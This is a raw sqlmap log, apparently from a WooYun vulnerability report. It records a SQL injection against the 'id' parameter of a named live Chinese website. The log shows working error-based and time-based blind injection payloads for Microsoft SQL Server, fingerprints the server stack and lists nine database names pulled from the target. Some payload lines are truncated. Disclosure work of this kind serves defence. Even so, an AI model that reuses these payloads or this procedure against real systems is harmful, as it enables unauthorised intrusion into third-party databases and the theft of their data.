 [12:29:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:29:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) techniq
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 278 HTTP(s) requests:
---
Parameter: id (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: action=class&classid=39&getTotal=147&id=1 AND 4152=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(120)+CHAR(107)+CHAR(113)+(SELECT
HAR(113)+CHAR(112)+CHAR(106)+CHAR(98)+CHAR(113)))&lpage=1&page=2&sid=-2-0-0-0-480&siteid=1000
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: action=class&classid=39&getTotal=147&id=1 AND 8489=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysu
sys7)&lpage=1&page=2&sid=-2-0-0-0-480&siteid=1000
---
[12:29:47] [INFO] testing Microsoft SQL Server
[12:29:47] [INFO] confirming Microsoft SQL Server
[12:29:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[12:29:48] [INFO] fetching database names
[12:29:48] [WARNING] the SQL query provided does not return any output
[12:29:48] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[12:29:48] [INFO] fetching number of databases
[12:29:48] [INFO] retrieved:
[12:29:48] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[12:29:49] [ERROR] unable to retrieve the number of databases
[12:29:49] [INFO] retrieved: androidnet
[12:29:49] [INFO] retrieved: master
[12:29:50] [INFO] retrieved: tempdb
[12:29:50] [INFO] retrieved: model
[12:29:50] [INFO] retrieved: msdb
[12:29:50] [INFO] retrieved: ReportServer
[12:29:50] [INFO] retrieved: ReportServerTempDB
[12:29:51] [INFO] retrieved: androidnet
[12:29:51] [INFO] retrieved: symbiannet
[12:29:51] [INFO] retrieved: wap
[12:29:51] [INFO] retrieved:
available databases [9]:
[*] androidnet
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] symbiannet
[*] tempdb
[*] wap
[12:29:51] [WARNING] it appears that the target has a maximum connections constraint
[12:29:51] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\a.mojichina.com'
www.wooyun.org